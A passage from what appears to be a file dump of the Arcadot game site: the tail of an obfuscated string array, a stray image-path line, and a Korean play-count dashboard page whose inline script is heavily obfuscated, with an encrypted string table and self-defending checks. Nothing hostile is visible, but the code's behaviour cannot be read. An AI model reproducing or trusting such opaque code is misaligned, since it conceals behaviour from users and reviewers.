c8kPWOe','xNzFd8oZ','W7/dPSojsf8','whddQSoKAG','WP5YWPK','WOBdQMm3W7G','vSo2FYaP','W4BcH8kuW4Xv','WOjjWPjpuq','WRNcQ8oXuW','n1b8n8oa','W5ZdHSkYdqq','ECoFWOBdOtG','AMddL8okWQ8','WRJcQ8o7wsq','gualcL4','rCoKW6FdLtG','t8oes1Hw','WONcJI3cPqW','nN/dLf7cNq','W61KW7xdSCor','WRVdLSkJWPrH','WOb6WPLRsq','Cv3cLKC','W4xcHmouWPzM','hCoUDKxdTq','tY5jtSo1','nCkfW7rOW74','rCozwraS','WO/cNmoFsry','B0qPqmoQ','WPmiWOpdO8oH','WRJcT8oMFJu','hmk/x8kchG','WPldI3/dT14pfdq/WQxcU8o9zq','uSo8WPZdOSk1','WOKlW6rsCq','W7/dS8k6FhO','ECkyySkNeq','WRBdKCkXW48L','WQpdNdOfW7S','xSk9fSkaWQG','W4/cNchcPLq','ivRdKhpcHG','ghbqWPNdKa','gvBdGHdcLq','W5LiW4FdMSou','W47cKspcSvm','WR3dS8kNeMG','jCkJW6DZkSklB0yeWOCrWRBdQa','dCoJuSoaWQq','WOqFWP18qq','BmowW7ndW5jluCkL','cmkYW5zylG','BLFcHu7cMW','WPZdQ3BcVCoc','W63dQSk6i2u','W7BcSCo8bN0','WQddKCkHW5mN','W7pcQ0KIWPO','W5CMW6FdJSoH','g8kgECkplq','WOeoW4e','tmkLu8kDWQq','WOvnWQVcGSot','w3CQWR52','s8kOrSkw','WQRcO8kvWPSW','kt4BnSoe','WPdcHSkSWPy9','WQdcNmoLW7bz','emo0W7C/zW','W5rBqvah','WOe+bSo+WOS','AmkPWOhdMeS','W6JcHmkoW4Xv','zCkhW6BdVt8','WPWmfvHB','W7RcR8k5iMG','i1DvWP/dLq','WPBcRcxdJmow','lSkAWQz1W6W','WPJdN8kkWPm','sMZdOSoT','WOenW5FcO8oZ','mvvr','W4dcJtZcPGC','WQRcISkRWQCg','ACoTW6VcNMe','W7uRW7JcHSk1WOvjWPFdRZixAY0','WPebW7O','AbD4tSoX','qSk7WQD7Aa','a8klcIFcTW','WRS9W4tcIxC','W6r6WPHyxW','ihLXa8oV','lentWRFdLa','xuNdHmo7WPa','qhSFW4e5','fmk4W51yaW','W5SXfmkRWP0','e8kLW4Dlba','WOXqWPS0rW','W7hdRCk5fwy','WRrFWO7dTCod','WO7dHKZcMCkg','hLtdIetcHG','WP4DW7tcHxK','W4ntcGyh','v3BcJuBcVW','WPHfW5TryW','hCkLW41ncq','W6JcMHldR8oT','fCkdcbix','pvvc','zmo/tIKN','ua0ybLG','u8obW4pdHqa','dSkKWRNdNwm','W5fsWOJdVCkH','jmkHWORcVSkq','zrXLt8oQ','WQhdHmkTWQuk','WRFdLSkZWR1W','WPakW5TDEq','W6hdOYGNWRO','sZhdOCoSFa','WQNdLCkqlW','Emo5WQz4BG','zmoSW6/dKtG','h8ocCfJcTa','zHD/tCoW','W4BdSWidWOu','txOSWRj0','vHCoev8','xHHJz8o3','WQ7cUSoJFJu/WR7dGCoUkhOW','o8knyCkdnG','r8odwWml','W4i/vCk0W4K','WPhdG8kNp8op','WPJdIfdcImof','WPLTySo4WQ8','xxe7','WOD5WONcQ8oy','xSkHrSkwWQ8','WPRcNthdSCoW','WO8ievXA','cCkTjG/cKq','WQZcNmk6WQzt','E2PbkCoD','qNPaW54V','BXeKd1e','W63dPCovxh0','WPH4dCo7WOu','W43dL8o7xK0','u8oXWPBcT8oN','w8o4z0pdLW','C2BdImoZ','WO53W7jWuq','z8oKWQ8UFW','qCoNWRCNnG','W6NcLrldTCoT','W7VdJmk+jwG','WOjYWPVcLCop','W5byW5pcP8o7','WOTZfmoVWPe','WPmCWPDZzW','ENW4WR5Q','FMldNmoZW7C','rc0C','zZFcKSoSWQ4','WPldGSkDWPfS','ACoTW6S','D8o1W60UFW','hmkFcqCc','W7RcI8k2W7HQ','hSk4W5Xica','qezzfmo+','W5ddJmkBW5u','cCoqsGeo','W7/cKmkBl8ot','W4RcMSkcW55u','gmooD0ldVG','WOT0gmkGWOW','WO7dSSkgf8oN','hSkMlW','hmoOCKNdTa','EmkRWR3cLIu','WOetW5tcO8oR','W5tdMLBcLmoh','W6dcTmo0tJq','sxpdQSoTCa','w3CQWP5O','ySkjySkZvq','W5NdSSoPB3W','oCkqW6LYW6u','WO5aWO/dNmow','ButdICoGqG','rr/cIGFdNq','WPKnWQtdKdC','WQhdIHGjW5m','WPNcOZ/dImov','CdqOW58K','WO4mW5m','WQldImo8W7bA','awDFWRJdRG','eCk1WPBcG8k1','sqCzbgS','W5HBxr8T','W6VdP8kZiG','aqNcJbVdGW','W6tdIulcTSkHW5xdJxBdQtu5','AXzZbCoT','W4pdLbqtWPS','rJmkW7OY','E3VdJCo6WRq','eSkDW4vRlG','WOLgW48PDW','d8oYW73cJYS','W5BdPSk8dxy','W4RdK8o/tWu','umkLDmkgWRi','qeddS8oBWRC','vCklbc3dMW','dt5zWP/dGq','tCoGWRG7sW','fSojE23dRq','FCoQWRn4Eq','cLrCWOJdQG'];b6ff7_0c=function(){return aM;};return b6ff7_0c();}</script>
</body>
</html>
</file>

<file: plays/index.html>
<!doctype html>
<html lang="ko">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
  <meta name="robots" content="noindex,nofollow">
  <meta name="theme-color" content="#fcfcfb" media="(prefers-color-scheme: light)">
  <meta name="theme-color" content="#1a1a19" media="(prefers-color-scheme: dark)">
  <title>플레이 수 — Arcadot</title>
  <link rel="stylesheet" href="./style.css?v=1104p1">
<meta name="arcadot-build" content="b3ec0ead201b">
</head>
<body>
  <main>
    <header>
      <p class="eyebrow">ARCADOT</p>
      <h1>플레이 수</h1>
      <p class="sub">한 판이 시작될 때마다 세요 · 한국 시간 기준</p>
    </header>

    <p id="state" class="state" role="status" aria-live="polite">불러오는 중…</p>

    <div id="board" hidden>
      <section class="kpis" aria-label="요약">
        <div class="tile hero"><span class="label">오늘</span><b id="today-total">0</b><span class="note" id="today-note"></span></div>
        <div class="tile"><span class="label">누적</span><b id="all-total">0</b><span class="note" id="all-note"></span></div>
      </section>

      <section aria-labelledby="games-title">
        <h2 id="games-title">게임별</h2>
        <table class="games">
          <thead><tr><th scope="col">게임</th><th scope="col" class="num">오늘</th><th scope="col" class="num">누적</th></tr></thead>
          <tbody id="games"></tbody>
          <tfoot><tr><th scope="row">합계</th><td class="num" id="games-today"></td><td class="num" id="games-all"></td></tr></tfoot>
        </table>
      </section>

      <section aria-labelledby="cafe-title">
        <h2 id="cafe-title">눈치 커피 순위</h2>
        <p class="hint">높은 스테이지 순, 같으면 그 스테이지까지 걸린 시간이 짧은 순이에요.</p>
        <table class="rank" id="cafe-table" hidden>
          <thead><tr><th scope="col" class="num">순위</th><th scope="col">이름</th><th scope="col" class="num">클리어</th><th scope="col" class="num">시간</th></tr></thead>
          <tbody id="cafe-rows"></tbody>
        </table>
        <p id="cafe-note"></p>
      </section>

      <section aria-labelledby="days-title">
        <h2 id="days-title">날짜별</h2>
        <div class="chart" id="chart">
          <div class="grid top"><span id="y-max"></span></div>
          <div class="grid mid"><span id="y-mid"></span></div>
          <div class="plot" id="plot" role="group" aria-label="최근 14일 하루 합계. 막대를 누르면 그날 게임별 횟수가 보여요."></div>
        </div>
        <p class="detail" id="detail" aria-live="polite"></p>

        <h3 id="hours-title">시간대별</h3>
        <p class="hint" id="hours-hint"></p>
        <div class="chart hours" id="hours-chart">
          <div class="grid top"><span id="h-max"></span></div>
          <div class="grid mid"><span id="h-mid"></span></div>
          <div class="plot" id="hours-plot" role="group" aria-label="고른 날의 시간대별 플레이 수. 막대를 누르면 그 시간의 게임별 횟수가 보여요."></div>
        </div>
        <p class="detail" id="hours-detail" aria-live="polite"></p>
        <p class="quarters" id="hours-sum"></p>
        <p class="hint" id="hours-star" hidden>* 그 구간의 일부 시간만 기록된 값이에요.</p>
        <div class="scroll"><table class="days"><thead><tr id="days-head"></tr></thead><tbody id="days"></tbody></table></div>
      </section>

      <p class="foot">자동 테스트와 운영 점검은 세지 않아요. 같은 곳에서 10분에 600판이 넘으면 넘는 만큼은 세지 않아요.</p>
    </div>

    <footer>
      <button id="refresh" type="button" hidden>새로고침</button>
      <span id="updated"></span>
      <span id="build" class="build">BUILD 1104p1</span>
    </footer>
  </main>
  <script>function ba8f2_0d(a,b){a=a-(0x1*0x85d+-0x9a*0x2e+0x13c0);var c=ba8f2_0c();var d=c[a];if(ba8f2_0d['vdxnUo']===undefined){var e=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',m='',n=l+e,o=(''+function(){return-0xf5a+0x3*0x795+-0x765;})['indexOf']('\x0a')!==-(0x1*-0xfc7+-0x1283*0x1+0x224b);for(var p=-0x237a+-0x778+0x2af2*0x1,q,r,s=0x559+0xeef*0x1+-0x1448;r=i['charAt'](s++);~r&&(q=p%(-0xd4*0x2+0x20*-0x12d+0x274c)?q*(0x11de+-0x49*0x9+-0xf0d)+r:r,p++%(-0x26ce+0x1*-0x833+0x2f05))?l+=o||n['charCodeAt'](s+(0xe3*0x23+-0x718+-0x17e7))-(0x1*0x17b3+0x1*0x1f7+-0x19a0)!==0xb7f+0x135e*0x1+-0x1edd?String['fromCharCode'](0x1f60+0x179d+-0x35fe&q>>(-(-0xd7*-0x2+0x73*-0x1b+0xa75)*p&0x1*-0x10a9+0x3*-0x538+0x2057)):p:-0x3df*0x1+-0xc*0x168+0x14bf){r=j['indexOf'](r);}for(var t=-0x1d*-0x6a+-0x1f6+0x506*-0x2,u=l['length'];t<u;t++){m+='%'+('00'+l['charCodeAt'](t)['toString'](0x3*-0xb9e+0x13d9*-0x1+-0x3*-0x1241))['slice'](-(-0x3*-0x26+-0x1b60*-0x1+-0x1bd0));}return decodeURIComponent(m);};var h=function(k,l){var m=[],n=-0x5*0x5b3+-0x5*0x5b9+0x391c,o,p='';k=e(k);var q;for(q=-0x25*-0xd3+-0x219+-0x1c66;q<0x1373+-0x1681+-0x207*-0x2;q++){m[q]=q;}for(q=-0x54d*0x4+-0x2*-0x575+-0xa4a*-0x1;q<0x1ef9+-0x1*-0x1d3+-0x1fcc;q++){n=(n+m[q]+l['charCodeAt'](q%l['length']))%(-0x4*0x3d+-0x45*0x7f+-0x9d*-0x3b),o=m[q],m[q]=m[n],m[n]=o;}q=0x150a+-0xec0+-0x46*0x17,n=0xb*-0x212+-0x14d9+0x2b9f;for(var r=-0x4*0x1af+-0x13f9*-0x1+-0xd3d*0x1;r<k['length'];r++){q=(q+(0x1*0x25cf+0x20ca+-0x4698))%(-0x5c7+-0x264d+0x2d14),n=(n+m[q])%(0xd*-0x86+-0x5ab*0x6+0x30*0xdf),o=m[q],m[q]=m[n],m[n]=o,p+=String['fromCharCode'](k['charCodeAt'](r)^m[(m[q]+m[n])%(0x1d9+-0x12ea+0x5*0x39d)]);}return p;};ba8f2_0d['pCDeuC']=h,ba8f2_0d['NtEpQX']={},ba8f2_0d['vdxnUo']=!![];}var f=c[-0x20aa+0x1*-0x328+0x11e9*0x2];ba8f2_0d['fqXCFK']!==f&&(ba8f2_0d['NtEpQX']={},ba8f2_0d['fqXCFK']=f);var g=ba8f2_0d['NtEpQX'][a];if(g===undefined){if(ba8f2_0d['cQczYl']===undefined){var i=function(j){this['MqOJDR']=j,this['AlndLB']=[0x77+-0x1b1b+-0x167*-0x13,0x71*-0x1e+0x429+0x915,-0xb35+-0x26e5+0x321a],this['XJOEio']=function(){return'newState';},this['QESOrT']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['RQiLib']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};i['prototype']['irvHiP']=function(){var j=new RegExp(this['QESOrT']+this['RQiLib']),k=j['test'](this['XJOEio']['toString']())?--this['AlndLB'][0x1*-0x15dc+0x1a15+-0x438]:--this['AlndLB'][0x3*-0xe9+0x158d+0x2*-0x969];return this['GAwrva'](k);},i['prototype']['GAwrva']=function(j){if(!Boolean(~j))return j;return this['kImMPY'](this['MqOJDR']);},i['prototype']['kImMPY']=function(j){for(var k=0x2073+-0x251*-0x2+-0xb*0x35f,l=this['AlndLB']['length'];k<l;k++){this['AlndLB']['push'](Math['round'](Math['random']())),l=this['AlndLB']['length'];}return j(this['AlndLB'][-0xd*0x1cf+-0x822+-0x1*-0x1fa5]);},(''+function(){return-0x1b6*-0x1+0x1*0x1b7+0x1*-0x36d;})['indexOf']('\x0a')===-(0x2a7+-0x2c*-0x92+-0x1bbe)&&new i(ba8f2_0d)['irvHiP'](),ba8f2_0d['cQczYl']=!![];}d=ba8f2_0d['pCDeuC'](d,b),ba8f2_0d['NtEpQX'][a]=d;}else d=g;return d;}function ba8f2_0c(){var aK=['tCkFWO3dLuq','e8ogcCkUW68','CwZdLXa/','gWe3W4lcNq','W4VcK8kxe8kU','WOddSWWg','WOeKA8oaiW','W78+WOGvna','W53cNSofamoD','hMy2W5TR','gSoHoCo5ya','ueFcJhjv','sLH3W5pdNK1iyIyyW60','h8oxiCogrW','cWXXWRpdUG','c8oHWPWiWRq','bmotW6ldM8kO','WOhcNqtcJrq','CSksW6xcQmob','WOtdTaagW6W','BIXiWRvI','valdNIOt','WOmUDmognG','E8kCW7ldUSob','WPhdNGunW7u','ksnvWQRcJa','WQ3cG0pdTg8','b8k/s8k4Cq','f8oCW5RcNG','W7RcGZ3dSSo4','W7JdOCoIj2G','W701W4xcUhu','WPZdKSkgf8oX','W7qom8odWOy','wr/dGMis','WR9GWP4vW4S','C8owbmkhhG','EYvaWQhdNq','ECo1W7NcRxu','ythcIxn8','WO7cSgxcGWW','B8okpmofW40','67E3656e7jML64M2W44','W4fPW6ZdLSo9','W70JW4ytpW','WQv9lSkdoq','WRnJnG','WPxcOKRcUti','W7FcK8kqWQvX','W6JcR8kDnCom','W78unmoqW7C','W6dcGJy','cmoKW7CbWQq','qx8VaSkF','WOddVqCWW4G','WRvnWRJcGKu','WRddTtOdW7C','b8kfna97','W5pcLCkx','a8oMeSki','WOZcG8kJW6mP','W4FcSCkHW7tdKq','W7S/W4tcVxW','WR3cGuJcPrC','W6/cGSkmWQ97','y3q1fSku','WOuKs8oDjq','WOLvWQasW68','W74HW5SgiG','lvdcKWtdOG','gCorW6JdUCkL','WP9TvMJdTW','gLOKW5RcIa','oZ8KWRdcIW','BIroWQ/cMq','WQ7cJIhdTCoN','cSotWPz9W6u','WPKQFmogia','jmoSWOTyW6q','W7uojCkrW44','gM5QW5Wg','mmk9W6vhWQa','bCoRW5noWRC','fCo9WPqjWPK','WRHxW6BdK8kf','W5tcM17cIXW','vfFcLJOi','DmozcCozW6e','a8oEW6VdKG','W7tcN8ovWRH7','W7muW4OJaa','WQy7WQH4WOW','dq8TWQpcGG','WRbdW7FcISku','saddMYWe','ya5vW6xdHq','WRlcUX3dGWy','C8o0WRRdQMK','WRywm8obWOy','WPbxWRWq','iSkajCoVyW','WRKoWRLlWPu','leVcLKtdQq','lH/dPb5v','mmo3W7xcSJK','tCo1a8k4yW','a8ocW6pdG8ko','W7xdPSoZ','WQ7cOeVcUsy','aYToWRhdKW','DMtdKda4','W4uvWOhdIW','s8kUWP0yWQG','lCoQW4VdOmkN','c8oTWQvrW7m','W57dNSoEs04','smocFmkXWR0','W5pcRSkbWP1h','t8ohtCkUWQW','fM5P','WRLBW5WpW5C','gg/dLMxdIG','WPr/i8kllG','kmkCnCkTzW','axvUWPjD','W4RcKSoCgmk+','W4BcICkEr8k5','WRHAWQpdJKu','W5mgWPhdVqi','bCoiW6VdLSkQ','W4PnfG/dMq','W5JcKSoxWOKx','W7CpWOvrWOi','WRWNWODDWPa','i8kib8ktra','WQSoWOrlW50','W5FcM8kdtCkZ','WRHFWOldNYW','egTQWPrD','WPdcHCkYW6qK','WPVcIfZcHbi','W5hcKSoCnSoS','W4FcNmkOW7NdJa','d8o7gCkEWPy','W6xcISkq','b8kdiq1l','wmoAW5dcLa0','W69xcXddIq','x8ouW7RdKCkO','W4Pkibu','WQZcLmo2WOqU','WO7cU8o1WRKY','W5/cUCoYgSo5','eNu/W487','pCkwCCkWDW','t8k7d0JdVq','ewaJW4W7','W5dcR8oLnSoz','WPSQWO9VWO0','W6JdP8oK','ECouW7JcQCoq','WQP5WRldSGO','WQWFW63cK1K','eCkYkazd','W7XTqs5D','fSkSWRHcWQ0','WQ0bW7hdMu8','imoUW6/dOCkE','WPFcIu/dRW','W7T+k8kyjq','fHSXWO7cJW','7ikP66ot6RkC7lQe','uH7dNIOz','cwPcWOn2','WR4CWQddHmox','Cb3dGZuh','W5JdSConu3C','emosW6NdLCkd','DdyipSk3','WRj1W5ddUdO','ECkwW6NcQmol','tCk6jNxdGW','WO1tWR0qW74','DMddMteJ','f8oqWOXwW4W','W57cJGJdOSo2','W5hcH8klW6RdHW','WORcLCogWP4p','DCokgmkEeq','sCoLWOfxW4u','WOxcJmog','W6BcImkhWQ9X','W5/cR8kxCCka','W4NdRmoAtM0','b8ogW53cKWC','W5KXdJJcJCkEAenewW','DgJdM3KI','wmoEW5hcIqC','tSoYuCk/','WQfdd8kSjq','ySo/WRy','rgJdKqWc','amo6WOXw','WPdcJSoWWOqj','WOrvFM3cGa','WRvrWQJcHu4','WPfCW4JcMKu','CCoDw8kgea','WRboi8kpiW','D8kbWQFcP8od','vqBdIqej','W7H3mH3dRW','BbfcWQm','WRuxW6RdLXK','ivFdIhpdRq','bSkJx8oEWP8','uCoHxa','wCkcWOJdLeq','W79XccHu','7icSW4RRSypSOOpSNlG','u2eMfCka','fmoHgmobW44','iSo0W7FcGI4','WRDxWRRcKwi','W4JcLmkttmk0','DmodW6VcQmox','sYT7W5vJ','rtv/WOPK','a2fUWOms','WP0KE8oiiW','WQHxAmkcWOJcVmkUWORcJsNcLItcOW','WQScWQ/cGSoV','hCoaWRzwW7K','W6X1W4hdISoJ','tmo8sa','BSo4W5/cHCoI','W5a1d3ZcRq','WONcJ8osvmoU','y8osWQRdTYG','C8kbWRZdRSof','WP89A8oNpW','satdLt8X','ENVcHc4T','W5hcJCkrW6xdOW','jCkbiSk2FG','W6dcRmoAiCoo','lfhdKMhdHG','W6KnlmoqW5S','g8oxWOtcLqK','A8kWaeBdMq','WQifWQHfWPq','WORcIK3cHGu','aSo8wCk+WQ4','WO5Rtwi','zmoKW5BcT3a','W6ZcR8kpwCkR','wSkifwNdUG','zmonW6NcTmki','rCoVW4BcG8oQ','kmkdFCkXCq','fCoNgCkc','r8o7W6tcSCoQ','WQv5i8kwnq','WP3dRHPsWQe','W7uEWQldSG8','k8omWOzZWPG','WObCW5FdMa4','eSojW68','iCouW7/cLWq','bCkDWQVcJmkV','7jYaW5FSIzXdqq','zx8Rnq','bmk0hSkdW58','Dg/dLZy/','g8o6WO4jW4C','lcHtW7JcLq','Ag7cPw1N','W7ddG8o4C2u','rmkgWOZdKLbAzmooWOJcSbJcQmkh','W6v7vt4','W7DhW7BdICoa','iCoRWRHHWRS','W6BcIcJdTmoY','WPFcIu/dRWW','WOTxW7miW6K','ycfDWOTW','c8ohWQL2WQ8','WRPJWP4','W6nRq3Kp','x8o1WQ9BWR0','W5hdKmkrW4LiWQbctgNdT8oqW5y','zSoJWQhdVYa','WOLWECofpG','WPfFWPJdGcm','y8otWRVdNX4','rZC6WQ11m8kCWOvB','fCkzn05D','WRbUWQNdNsK','uCowfSksda','bCoCWQ0OWRK','W4/cJSktwCkP','nCo7WOXtWQy','bY1VWODr','DCo0WQ7dSsu','yHpdI1/cQa','W4tdMSoRWQr8','W4tcImkcsmkU','DSobW6i','hCo3WOijW6W','AYXCWRvs','WRX+W4RdOse','W7NdPSoGs2G','W7NdPSoGyNm','tmoZW4lcI1e','WOrzWQpdUYC','W7LqkG/dJG','W4m3W7qgpG','BSkwW6dcPSoc','DCorkW','W5ddMW/cONVdOs5tWQPbW7/dQ34','r27dMdeP','W4VcQ8kfWOze','nSojW4NdNCkc','emoaf8oMFG','WP3cJe3dGGC','WPRdISoEt8o4','W7bbW67dI8ow','WO9QtKdcVa','iCo7WQrQW5y','WQKiWOryW50','c8oHWOOv','i8olW7ZcRJS','e8oLWPbwW48','y8osW6BdRSou','W68qnCotW4K','gCogW7BdKSoW','WRfJB8klna','b8oaW5hcLvi','W6JdN8oHALK','WQJcHhRdJdS','W67dR8oXCZW','jdJcIYCP','emojWO15WQ0','W4mMbokwUSo1','7zw766kV7j+VWPFSI5u','W5atW7iiW6K','sZj9WO56','WQrhW7VdLve','WOFcJCokWPmq','W7vwWRBcK04','WR5Jg2CE','FqhdSWuZ','tMVcU1rB','E8oWv8kzWPm','b8oKd8oQFa','amoAWPldIGK','Ch/dVdeT','WQnTWOldTca','v8kqWQVcKSoK','pSkdamkhxG','WPhdLGBdQZC','WRb+WPxdSdO','W4FcPCkHW4ldLq','C8oqrCk5WOe','ahbSWOvx','ESkhWRRdVmoc','vSovWO7cHGO','WQizw8oNaG','WQGmWQFdLW','W5/cHCokWOml','sSk5W44bWPK','xSkkxM/dUW','W7O5WOHhFW','gmoCW4VcLa0','emobW4VcLW','aSopWOfKW4S','WRRcNuJcNqy','CSo3lSo+W4e','WQv7WPtdSXO','k25AWQBdNW','W61FW6BdKCoC','WQbqWQS','m8kDWRddRSou','WOLRvh/cOq','cWCsWPBcNa','bL3dONpdVG','w8oCW6dcIKS','sX7dVWWX','rSo8xmkTWQO','hSouW4ZcIb0','WPBcJ8kHWRPU','w8kbWP7cLbe','p8o7WQe2WOG','ACoHWO/dSqu','W5ekg8oFW7O','W7bYvt5F','WOxcNSkUW6GI','g8k6aCkREG','WP9JWPhdTsC','W7r6fcRdUq','oX7dSfvz','mevCWQvr','kMmSFCo0','FGVdN07dVG','zmo+WQZdQIe','W7lcQmkcWPT2','WRLPamkymW','W4ZdNmo3ALm','WRjKi8koBq','uNSZWOTJ','xvWDnCkX','W5tIGO9jgmo0','W6nOrdvq','F8oFzCo1ja','WOhcJ8oxWRWs','W7NcKCkNW7tdLG','W4RcOSoSWR1h','WR0zW4OmW5u','r8kOwCk3WQK','W6i9W54tFa','W5nnWOVdNqi','WORcNvRcGLG','WP9dtwRcTW','WOiUDmop','W4NdVSofzLq','mCouWQr8W7u','r8o9s8oWWQi','W6e5W50gaq','hmoOdSoV','dCoUWQq','W7tcLmonWR7cIq','fCkulq1j','aSkVW5efW5e','bSk3W57TLl/ROQK','fmocWPLXW4i','D8k/fuFdLW','WRD/iCkdja','WQFdQSo7FYW','WRTrWQ/dMru','W5fLvMxcSG','WOi7ECoh','W4XJkq/dRa','bmocW6/dTSk5','W5tdUH1i','WPxcIeBdJWe','hhi3W4ua','fCktiaPa','WO3cG0a','WRhcJ3ZdIYy','o8k6cdn/','pwqIm8k4','W4tcKSomWPWs','sWJcMN5r','WPLQWP3cHgm','WRL6WPJdHtO','dSoPW5/dS8k/','W4hcImoemSo9','vmoqdGzA','vCobW47cHCoD','eSk/qSoZAW','W4TvW4ldNmoX','WOVcHvtcUWe','gmojW7tcKmoH','W4lcJ1dcGqe','WQDxWRRcH04','vCkgWOtdISou','W7WBWR7cL8ov','WO3cHmkIW6y+','W5HGcwNcSa','o8kGWRtdSde','WOFdVGGAW7S','W5zYlt7dOa','W6hcGYdcOCo/','WPZcImokWPmD','jK3dJrNcTa','W4j+W7ZdJmoV','tXxcLZWr','fSkzf2NdTq','W7CBzSkwW68','ccKBWPJcUq','a8oGdSkiW4G','pSkEnSoDW5e','gSogW6pcMSk6','e8oIWOnfW5G','W7X6nY3dNa','AmoXW7JcOsS','W7hcGZa','u8k9W5XCWQe','W47cIfldUca','l8oAW7ddQ8kq','WPdcJ8k/W7m','qsHQWOf+','WP1pWOldHXG','W5fscZ3dUW','WRPOlmkfna','EeFcOeTg','zmkmWPpdKCov','d8kVfCkyW54','m8oiWR51WPO','n8kQWQddVYC','o8oSWRS7WPy','j0NdIb3dQW','dg0NW4eH','xMXIWOvz','WQzIWOpcSse','W6j2xdDu','WRTlWPNcLLi','AhGXnmk3','fL3dMhddJq','kSoAWPPfW5S','gqTOW5NdGW','jfhdLutdVa','W5BdU8oztva','F8omimoiW5W','WO7cQLJdVs4','W6PMedFdHq','W7b2tdrF','W6GspCosW5u','W7KnlSovW5K','CCodW7xcGSoe','WPRdTb4','WRXwWR/cH0q','W6i0W4pcQxS4W4aBWQZcTrLWW70','cmkAxtFdSG','BCklWQJdR8od','W5ddGmoxcCoQ','WOdcG8k0W6yU','W7JcIca','WPDvWROmW7O','W60hWPHAWOi','WQ1yWOeAW5y','WRfrWQ8','sX/dKYev','WO0vFulcN8o7W4JdThiEn8kwWRa','A8oBj8ocW4e','W5GVW740kq','gM9JW4zB','b3L9WOm','WPZdHSkIW6K6','g8kfFKax','W4uaW5/dIHC','WO/cG1tdUJS','kdDtWOtdMG','W5yMW7eviG','Cmona8kFea','nmompSk0W6S','f8oKWQTrWQO','W54ZduFcKSk5zMvq','t8kqagi','iCkliCkvDa','W7nTvZ9u','dCkLsCk7yW','ymoDg8kehG','W6dcHshdTq','t8oOWPVdRtu','u8kmi0FdNW','rSkFW4RdKmk0r8oxEW','W7W3W7OXbW','d8oHWPWPWRa','mmogWOHIW4W','dtKYWQxcVG','W4pcUCkpqmk2','WRnsWO4sW50','WRqbWR/cLSkq','wCozW7tcQmo8','seRcRubc','W7SeW6S3iW','WQ5tBSkiWO/cUCoxWQ7cJsBcPqu','ythcIhn8','pCkKWQldUwC','W67dVmo1Axu','WOZcOaOhW7q','WOBcTGShW6a','m3FdQ1FdQG','vrtcLYWn','BSo+W6dcH28','Dmozpmk8eW','EmklWR3dVSoi','W5hcJ8kwW4xdVq','y8kSW6ddTcG','jJJcJNCJW5NdQSkFWQVcUG','lSkCnmkJza','k8ojlCkOW6K','W6VdRCo9ygK','W7ZcGSkrW7b9','WQldJfNdVJG','vmkCj3BdPW','WQCYC8oceG','W6/dSCoNC2q','ywtdIYaK','W73dUmoKyM8','jCkCnmkK','dmo2d8oMFG','EmoPW6FcTMy','C0xcPejZ','WOWgWQ5qWOO','W48jWQBdKGu','dCoOhCkhW6S','W4BcQq1BW70','WQv7WOeqmW','WQlcTLxdSZC','W4fozair','vCoUt8koWPu','yCofW7tcRSoh','W5RcI8orhCoQ','amkuahJdOa','WRtdN3BdQ8oR','sCoQEmk+WQm','W68nla','bLiNWO7cIW','EmkBWR/dK8o1','jYDZiCkH','WOZcO8kiW4qU','dSoHrSkkW4q','s8o5eCkKkW','WPT5WQxdPrS','pSkGWRhdOJa','WPxdGSkxuCoH','WR